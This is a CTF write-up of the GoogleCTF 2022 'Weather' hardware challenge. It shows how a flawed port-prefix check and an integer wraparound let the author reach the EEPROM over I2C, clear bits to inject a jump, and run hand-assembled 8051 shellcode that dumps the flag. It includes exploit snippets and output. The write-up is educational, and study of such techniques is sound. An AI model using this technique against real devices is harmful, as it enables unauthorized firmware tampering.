Tags: hardware googlectf

Rating: 5.0

# GoogleCTF 2022 - Hardware - Weather writeup

This challenge is what I consider a good learning experience,

and a perfect model for how hardware challenges should be like.

It was really interesting not only in terms of the problems you needed to

solve to get the flag, but also in terms of the additional

research you needed to do to get a clear picture of how the system works

exactly. I would definitely spend hours solving challenges like this

once again.

## Challenge description

> Our DYI Weather Station is fully secure! No, really! Why are you

> laughing?! OK, to prove it we're going to put a flag in the internal

> ROM, give you the source code, datasheet, and network access to the

> interface.

## Attachements

[firmware.c] \

[Device Datasheet Snippets.pdf]

## Remote connection

If the servers of the challenge are still running, then you can connect to them at `weather.2022.ctfcompetition.com 1337`.

Otherwise you would need to compile them from

[sources](https://github.com/google/google-ctf/tree/master/2022/hardware-weather/challenge),

I haven't tried doing it, but it should be simple since they provide

a Dockerfile. Keep in mind that you aren't allowed to look at the

sources before solving the challenge.

## Prerequesite knowledge

The line separating *Prerequisite knowledge* and *Stuff to search for*

is arbitrary, and in fact it can be argued that they are the same thing,

but in this writeup I will be drawing that line based on what I already knew

before this challenge.

### SFRs — Special Function Registers

For microcontrollers, it is very common to have special registers

that exhibit special behaviour when read or written to, or control the

microcontroller itself. These registers are (usually) accessed through RAM

addresses, and so the same instructions to modify any memory byte applies

to them as well.

### I2C

I2C is a protocol that allows multiple devices to communicate with each

other. The details of exactly how the protocol works are not important

as they are abstracted away by the microcontroller, all that is needed

to know is that each device connected to the I2C bus has a port and

can transfer any size data to the microcontroller when requested.

## Initial experiments

If we try to open a remote connection with the program through a utility

such as `ncat` with `ncat weather.2022.ctfcompetition.com 1337`, we get

what seems like a command prompt `? `. Trying some commands like `ls`,

`echo`, `cat`... achieves nothing, so it definitely isn't a shell, `help`

doesn't help either ;)

At his point no more blind testing can be done, so it's time to read

the datasheet and the source code.

## Walking through the datasheet

The datasheet provided contains a good overview of the whole

system, and even more details about how to control the different devices.

### Overview



From the circuit diagram, we can see that the system is composed of:

* A microcontroller(CTF-8051)

* EEPROM(CTF-55930D)

* Multiple sensors

* I2C bus(SDA, SCL)

* Serial IO(Stx, Srx)

All the sensors and the EEPROM are connected with the microcontroller

through the I2C bus.

By googling [8051], we can find that there is a processor with that name,

this could be useful if, say *cough* for a reason, we needed

to reprogram the device *cough*, and just in general to have a

better understanding of the components in the system.



Further down we have a table giving the I2C ports

of the sensors.

### Devices Interface

The datasheet also describes in detail how to interact with the different devices connected to the microcontroller. In short, it specifies:

* Serial IO, through SFRs.

* I2C Controller, through SFRs.

* FlagROM, through SFRs.

* Sensors, through I2C.

* EEPROM, through I2C.

* Pinging I2C devices.

Also, quoting from the datasheet:

> In a typical application CTF-55930B serves as firmware storage for

> CTF-8051 microcontroller via the SPI(PMEM) bus.

So the EEPROM stores the program code, in addition, the datasheet describes

the protocol to clear bits from the EEPROM(setting bits is impossible

without physical access to the device), effectivly explaining how

to reprogram the EEPROM with some constraints. This definitely could be used

to exploit the system.

## Walking through the source code

Right at the beginning of `firmware.c`, we can see a bunch of declarations using a special syntax:

```c

// Secret ROM controller.

__sfr __at(0xee) FLAGROM_ADDR;

__sfr __at(0xef) FLAGROM_DATA;

// Serial controller.

__sfr __at(0xf2) SERIAL_OUT_DATA;

__sfr __at(0xf3) SERIAL_OUT_READY;

__sfr __at(0xfa) SERIAL_IN_DATA;

__sfr __at(0xfb) SERIAL_IN_READY;

// I2C DMA controller.

__sfr __at(0xe1) I2C_STATUS;

__sfr __at(0xe2) I2C_BUFFER_XRAM_LOW;

__sfr __at(0xe3) I2C_BUFFER_XRAM_HIGH;

__sfr __at(0xe4) I2C_BUFFER_SIZE;

__sfr __at(0xe6) I2C_ADDRESS; // 7-bit address

__sfr __at(0xe7) I2C_READ_WRITE;

// Power controller.

__sfr __at(0xff) POWEROFF;

__sfr __at(0xfe) POWERSAVE;

```

It contains a declaration for all the SFR ports described in the datasheet,

in addition to `POWEROFF` and `POWERSAVE`, which were left undocumented.

Anyway, as the law of reverse engineering dictates, we must start

reading the source code from the main function, I would recommand taking

a look at the function, but tl;dr: it continously checks for user commands

received via the serial input and handles them.

The two valid commands are:

`r P L`: Read L bytes from I2C device at port P.

`w P L D[L]`: Write L bytes from D to I2C device at port P.

Remember talking about reprogramming the EEPROM through the I2C interface

well, it seems easy now that we have the `w` command, no?

Well, there are two problems.

### Port verification

The original function of the entire system is to report different

atmospherical data, and so the developpers limited reading and writing to

I2C to sensor ports through the function `bool is_port_allowed(char*)`.

As a result we are limited to the ports:

```c

const char *ALLOWED_I2C[] = {

"101", // Thermometers (4x).

"108", // Atmospheric pressure sensor.

"110", // Light sensor A.

"111", // Light sensor B.

"119", // Humidity sensor.

NULL

};

```

The declaration of that function goes as follow:

```c

bool is_port_allowed(const char *port) {

for(const char **allowed = ALLOWED_I2C; *allowed; allowed++) {

const char *pa = *allowed;

const char *pb = port;

bool allowed = true;

while (*pa && *pb) {

if (*pa++ != *pb++) {

allowed = false;

break;

}

}

if (allowed && *pa == '\0') {

return true;

}

}

return false;

}

```

When the port is validated, the string is passed to

`uint8_t str_to_uint8(const char* s)` to be converted to an unsigned 8-bit

integer.

```c

uint8_t str_to_uint8(const char *s) {

uint8_t v = 0;

while (*s) {

uint8_t digit = *s++ - '0';

if (digit >= 10) {

return 0;

}

v = v * 10 + digit;

}

return v;

}

```

The original intent behind this function is returning true only when the

port string is exactly 101, 108, 110, 111 or 119, but the implementation

is incorrect, and if you use some of your grey matter you can figure

out that it would return true even when the string only starts with those

value, and so, for example `1013` would also be valid since it starts with

101.

So as long as we have a number starting with 101(or the others), we can

figure out a value that, when wrapped around as it is converted to a uint8

will give us any arbitrary port we wish.

It would be useful to write a function that would take an input port and

generate an exploitable port that would pass the validation function and

when converted to a `uint8_t` would wrap around to the desired port.

What we want to do is solve the equation for X `101..X % 256 = port`,

where `101..X` denotes a concatenation. But since I am bad at modular

arithmetics, I will just bruteforce the value of X.

```py

def exploit_port(port):

i = 0

while True:

if int('101' + str(i)) % 256 == port:

return '101' + str(i)

i += 1

```

### EEPROM I2C port

The second problem is that we do not know the I2C port that would let us

program the EEPROM, we can however just send dummy read commands and if

there is no error returned, then the device should exist

Let's start by the basics:

```py

from pwn import *

p = remote('weather.2022.ctfcompetition.com',1337)

```

We could've used 0 for the request length and do as the datasheet says

*a ping*, but the program will refuse a value of 0, so instead we just

send 1 as request length.

```py

def print_all_valid_i2c_ports():

print('Valid I2C ports:')

for p in range(256):

print(f'\r\t{p}', end='', flush=True)

command = f'r {exploit_port(p)} 1'

p.sendafter(b'? ', command.encode('utf-8'))

if not 'err' in p.recvline().decode('utf-8'):

print(' X')

```

When we call that function, we get the following output:

```

Existing i2c ports:

33 X

101 X

108 X

110 X

111 X

119 X

```

We already know from the datasheet that the ports `101`,`108`,`110`,`111`

and `119` are used by the sensors, that leaves only port `33` for the

EEPROM, so it is safe to assume it is the one we are looking for.

---

The rest of the source code is not very interesting, it only consists of

a simple tokenizer for the input commands, a serial print function(we will

make use of this one later) and I2C read and write functions.

## EEPROM

The datasheet specifies that we cannot reset the EEPROM without physical

access to the device, what we can however do through the I2C interface is

reading, and clearing bits to 0.

Take a look at [exploit.py] for the implementation of some helper functions

to read pages from the EEPROM and apply a clear mask.

If we read all the content of the EEPROM and dump it into a file we get

[eeprom].

The most interesting part about the content of the EEPROM is at the end

```

00009f0 0031 3031 0038 3131 0030 3131 0031 3131

0000a00 0039 ffff ffff ffff ffff ffff ffff ffff

0000a10 ffff ffff ffff ffff ffff ffff ffff ffff

*

0001000

```

It is completely filled FFs, and since we can only clear bits, this

basically means we can write whatever we want in this area of the EEPROM,

and remember the EEPROM is what stores the code executed by the

microcontroller, so we can get RCE if we want to.

## Putting everything together

Now all that is needed is putting some shellcode in that area full of FFs

and jumping to that section of the code, to do that however we must find

a place where we can modify the code only by clearing to put a jump to

the region with FFs. I found a good candidate for that in the

`serial_print` function(at address 0x0123)

```

0000120 80f0 ad22 ae82 af83 8df0 8e82 8f83 12f0

^ beginning of serial_print

0000130 fc07 1660 f3e5 fc60 828d 838e f08f 0712

```

We can change `82` to `02`(opcode for LJMP) just by clearing bits, and

`AF83` to `0C00`(the 8051 uses big endian words), this address is

arbitrary and any address in the FF region will do(of course it needs to

be reachable from AF83 just by clearing bits), as for the first byte at

0x0123, we can change it to a NOP(0x00) so that it is ignored.

What we are essentially doing here is inserting the following shellcode

inside `serial_print`:

```s

serial_print:

NOP

LJMP 0x0C00

```

The choice of the function `serial_print` was semi-arbitrary, we could've

used any other function for the jump, but it also was strategic since

it is immediatly called after the write operation is done, so we don't

need to send any other command to do the jump, it will just happen

instantly.

Now all that is needed is some subprogram that would read the flagROM

character by character and send them over the serial line(to us).

The following does the job:

```s

MOV #ee, 0

LOOP:

MOV A, #f3

JZ LOOP

MOV #f2, #ef

INC #ee

MOV A, #ee

JZ END

LJMP LOOP

END:

MOV A, #f3

JZ END

MOV #f2, '\n'

SJMP $

```

*Using a custom syntax, '#XX' is for SFRs*

It is the equivalent of the C code:

```c

FLAGROM_ADDR = 0;

while(true)

{

while(!SERIAL_OUT_READY);

SERIAL_OUT_DATA = FLAGROM_DATA;

if(!++FLAGROM_ADDR)

break;

}

while(!SERIAL_OUT_READY);

SERIAL_OUT_DATA = '\n';

while(true);

```

I was too lazy to find an assembler for the 8051, so I assembled it by hand

to:

```py

payload = [

0x75, 0xEE, 0x00,

0x85, 0xEF, 0xF2,

0x05, 0xEE,

0xE5, 0xEE,

0x60, 0x03,

0x02, 0x0C, 0x03,

0xE5, 0xF3,

0x60, 0xFC,

0x75, 0xF2, 0x0A,

0x80, 0xFE

]

```

Remember the payload should be put in its place before tampering with

`serial_print`

And finally:

```py

eeprom_flah_new_page(48, payload)

eeprom_write_mask(4, p4mask) # setup serial_print

print(p.recvline())

```

*Again, take a look at [exploit.py] for a full implementation*

Executing the exploit gives us:

```bash

$ python exploit.py

[+] Opening connection to weather.2022.ctfcompetition.com on port 1337: Done

Delivering payload

w 101153 69 48 165 90 165 90 138 17 255 122 16 13 250 17 26 17 159 252 253 243 252 26 12 159 3 138 13 245 127 1 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255

w 101153 1 48

Page 48

75 ee 00 85 ef f2 05 ee

e5 ee 60 03 02 0c 03 e5

f3 60 fc 75 f2 0a 80 fe

00 00 00 00 00 00 00 00

00 00 00 00 00 00 00 00

00 00 00 00 00 00 00 00

00 00 00 00 00 00 00 00

00 00 00 00 00 00 00 00

Injecting jump at page 4 to 0xC00

w 101153 69 4 165 90 165 90 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 255 253 243 255 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0

waiting for response...

b'CTF{DoesAnyoneEvenReadFlagsAnymore?}\n'

[*] Closed connection to weather.2022.ctfcompetition.com port 1337

```

Finally! The flag is `CTF{DoesAnyoneEvenReadFlagsAnymore?}`

[firmware.c]: https://github.com/YavaCoco/Writeups/blob/main/GoogleCTF2022/Hardware-Weather/res/firmware.c

[Device Datasheet Snippets.pdf]: https://github.com/YavaCoco/Writeups/blob/main/GoogleCTF2022/Hardware-Weather/res/Device%20Datasheet%20Snippets.pdf

[exploit.py]: https://github.com/YavaCoco/Writeups/blob/main/GoogleCTF2022/Hardware-Weather/res/exploit.py

[eeprom]: https://github.com/YavaCoco/Writeups/blob/main/GoogleCTF2022/Hardware-Weather/res/eeprom